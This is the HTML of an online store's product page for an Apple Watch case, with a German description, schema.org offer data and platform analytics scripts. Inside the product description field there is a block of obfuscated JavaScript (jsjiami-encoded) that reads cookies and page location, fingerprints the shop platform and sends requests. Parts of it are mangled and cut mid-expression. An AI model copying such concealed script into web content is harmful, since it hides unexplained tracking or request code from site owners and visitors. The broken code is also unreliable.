    alt=""
    width="800"
    height="800"
    data-media-id="5759097236827696188"
    data-media-type="image"
  />

</product-photo-swipe>      <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Wasserdichtes Apple Watch Hülle mit Premium-Bändern",
      "url": "https://heregobuy.com/products/apple-watch-hulle",
        "image": [
          "https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500&h=500"
        ],
      "description": "\n\n\nDie Gladius taktischen Silikonband Hülle mit Band sind entworfen, um Ihre Apple Watch auf ein neues Niveau zu bringen. Ausgestattet mit einem Gehäuse, das einen wasserdichten Schutz bis zu 100 Metern bietet, gibt es nicht viele Orte, an die du die Gladius nicht mitnehmen kannst.\n\n\nDie Hülle bietet 360-Grad-Schutz vor Stößen und Schlägen und gibt Ihnen die Gewissheit, dass Ihre Apple Watch sicher bleibt, egal was Sie ihr zumuten.\n\n\n\n\n\nMerkmale:\n\nStoßfestes Design - Entwickelt, um die Apple Watch Series 7 45mm 6 SE 5 4 44mm vor Stößen und Herunterfallen zu schützen. Ein erhöhter Kantenschutz schützt das Gesicht der Uhr. 8 ft Fall getestet iwatch Bands.\nPräzise Aussparungen - Alle Aussparungen sind präzise gefertigt, um reibungslos mit den Tasten und der Uhrenkrone zu funktionieren. Es passt gut und ist nicht sperrig.\nHochwertiges Material - Hergestellt aus kratzfestem TPU und einer Schnalle aus 316er Edelstahl für lange Haltbarkeit. Leicht zu installieren und zu entfernen. Weich, atmungsaktiv und leicht, gut für alle Aktivitäten. Das Innenmaterial wird Ihre Apple Watch nicht zerkratzen.\nZubehör-freundlich - Funktioniert mit den meisten Apple Watch Displayschutzfolien und Ladegeräten. Bitte beachten Sie, es ist kein Bildschirmschutz enthalten. Fit Handgelenk Größe 5 \"bis 8,5\" (12,7 cm bis 21,6 cm), die Apples Solo Loop Größen 1 bis 12 abdeckt.\n\n\n\n \n\n\nvar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\n\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\\/\\/[^\\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\\/\\/[^\\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\\/\\/[^\\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n",
        "sku": "LM12250070C06A1",
      "brand": {
        "@type": "Brand",
        "name": ""
      },
      "offers": [
          {
            "@type" : "Offer",
              "sku": "LM12250070C06A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321050056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C06A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321120056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C06",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321160056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070MCSA1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321200056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070MCSA2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321240056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070MCSA3",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321270056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070BAIA1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321300056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070BAIA2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321340056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070BAI",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321370056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C08A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321400056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C08A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321440056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C08",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321470056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070REDA1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321500056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070REDA2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321540056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070RED",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321570056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C07A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321600056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C07A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321640056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C07",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321670056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C03A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321700056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C03A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321740056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C03",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321770056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C05A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321800056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C05A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321840056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C05",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321870056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C04A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321900056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C04A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321940056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C04",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998321970056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070HEIA1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322000056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070HEIA2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322040056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070HEI",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322070056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C02A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322100056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C02A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322140056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C02",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322170056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070JLVA1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322200056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070JLVA2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322240056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070JLV",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322270056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C11A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322300056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C11A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322340056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C11",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322370056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C12A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322400056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C12A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322440056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C12A3",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322470056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C13A1",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322500056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C13A2",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322540056"
          },
          {
            "@type" : "Offer",
              "sku": "LM12250070C13A3",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322570056"
          },
          {
            "@type" : "Offer",
              "sku": "LB21484-46",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322600056"
          },
          {
            "@type" : "Offer",
              "sku": "LB21484-47",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322640056"
          },
          {
            "@type" : "Offer",
              "sku": "LB21484-48",
            "availability" : "http://schema.org/InStock",
            "price" : "29.99",
            "priceCurrency" : "USD",
            "url": "https://heregobuy.com/products/apple-watch-hulle?sku=18057040429246998322670056"
          }
      ]
    }
  </script>
</section>

</div>
<div id="shopline-section-product-recommendations" class="shopline-section section"><script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-product-recommendations.js" defer></script>
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-slider.js" defer></script>
<link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-price.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-card.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-product-recommendations.css" rel="stylesheet" type="text/css" media="all">

  <link rel="stylesheet" href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-quick-add.css" media="print" onload="this.media='all'">
  <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 60px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 30px;
  }
}
</style>







<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=16057040429244985054970056&limit=4"
  >
    
    


    <h2 class="title4 title-wrapper text-center product-recommendations-title medium">
      You may also like
    </h2>
  </product-recommendations>
</div>
</div>
<!-- END content_for_index -->
<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>
  <script id="block-hdsdk-init">
  ;(function blockHdSdkInit() {
    if (!window.SL_Report) window.SL_Report = {};
    window.SL_Report.skipSelfInit = true;
    window.SL_Report.storeInfo =  {"storeId":"1644552181236","name":"heregobuy","merchantId":"2000412319","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1644552181236/f8ca981733ea499bb9933c8b499d9e15.png?w=350\u0026h=120","currency":"USD","areaCode":"NA","countryCode":"","timezone":"Asia/Shanghai","timezoneOffset":28800,"status":1,"marketStorageRegion":"us","handle":"heregobuy","storeTags":null,"customerEmail":"service@heregobuy.com","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"USD","gtmId":"","domainParseToken":"QErpjQXBkKS1E9wYhuP4zWHW8pTCVV6x+D9LSipz4PAXJKWI6369WL/BO9Zpp7qZYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"tdum4ep0brqdkwkeeaec9tl27gtgx7","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} 
  })();
</script>

<script id="sl-universial-analytics-gray">
  window.SL_Report = window.SL_Report || {};
  window.SL_Report.isHitSlaGray = true;
</script>


<script id="shopline-app-bridge">
(function(){if(!window.shoplineAppBridge&&navigator.userAgent.indexOf("SL2ShopperApp")>=0){window.shoplineAppBridge=window.shoplineAppBridge||{};window.shoplineAppReportQueue=[];var shoplineAppReportFnName=["logStatEvent","logGA4Event","logFacebookEvent","setGA4UserProperty","logUnifiedEvent",];window.shoplineAppBridge=new Proxy(window.shoplineAppBridge,{get:function get(target,property,receiver){if(property in target){return Reflect.get(target,property,receiver)}else{return function(){for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key]}var fnName=args[0]||"";var isReportFn=shoplineAppReportFnName.includes(fnName);var result=isReportFn?1:0;return new Promise(function(resolve,reject){window.shoplineAppReportQueue.push({id:new Date().valueOf(),moduleName:property,fnName:fnName,params:args[1]||{},});resolve({result:result,message:"",})})}}},})}})();
</script>



<script id="shopline-pixels-manager-setup">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";function s(n,e,i){if(document.head&&n){let o=document.createElement("script");o.async=!0,e&&(o.onload=e),i&&(o.onerror=i),o.src=n,document.head.appendChild(o)}}function l(n){let i=new URL(window.location.href).searchParams.get(n)||"";return i?sessionStorage.setItem(n,i):i=sessionStorage.getItem(n)||"",i}function r(){if(window.Shopline=window.Shopline||{},window.Shopline.analytics=window.Shopline.analytics||{},window.Shopline.analytics.replayQueue=[],window.Shopline.analytics.publish=function(e,i,o){var t;(t=window.Shopline.analytics.replayQueue)==null||t.push([e,i,o])},window.Shopline.analytics.webPixelsConfigList=[],window.Shopline.analytics.isModernBrowser=true,l("shoplinePixelsDevMode")==="1")s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-dev-2.1-1.12.0-beta.4.umd.min.js"),window.Shopline.analytics.enabled=!0;else{let e=window.Shopline.analytics.webPixelsConfigList;(Array.isArray(e)?e.length:0)>0&&!window.Shopline.designMode&&(s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-2.1-1.12.0-beta.4.umd.min.js"),window.Shopline.analytics.enabled=!0)}}function a(){var n;try{r()}catch(e){(n=window.__SL_Track__)==null||n.error("ECDATA",{owner:"ShoplinePixels",msg:"Failed to initialize ShoplinePixels",error:e instanceof Error?e.message:"Unknown Error"})}}a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="hdsdk-patch">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var y=Object.defineProperty,g=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var d=Object.getOwnPropertySymbols;var k=Object.prototype.hasOwnProperty,v=Object.prototype.propertyIsEnumerable;var u=(r,t,e)=>t in r?y(r,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):r[t]=e,p=(r,t)=>{for(var e in t||(t={}))k.call(t,e)&&u(r,e,t[e]);if(d)for(var e of d(t))v.call(t,e)&&u(r,e,t[e]);return r},l=(r,t)=>g(r,w(t));var m="1.12.0-beta.4";var h=m;function a(){var t;let r=e=>{let i={get(s,o){return(...n)=>e.onSpecial(o,n)}};return new Proxy({},{get(s,o){return o===e.specialProp?new Proxy({},i):(...n)=>e.onFallback(o,n)}})};window.SL_Report=l(p({},window.SL_Report),{trackQueue:[],meta:{}}),(t=window.Shopline)!=null&&t.Analytics||(window.Shopline=l(p({},window.Shopline),{Analytics:r({specialProp:"_hdTrack",onSpecial:(e,i)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push(["_hdTrack",e,...i])},onFallback:(e,i)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push([e,...i])}})})),window.HdSdk||(window.HdSdk=r({specialProp:"shopTracker",onSpecial:(e,i)=>{var s,o,n,c;return(c=(n=(o=(s=window.Shopline)==null?void 0:s.Analytics)==null?void 0:o._hdTrack)==null?void 0:n[e])==null?void 0:c.call(n,...i)},onFallback:(e,i)=>{var s;(s=window.__SL_Track__)==null||s.error("ECDATA",{owner:"HdSdk",msg:`The execution of the ${e} method in hdSdk fails due to an 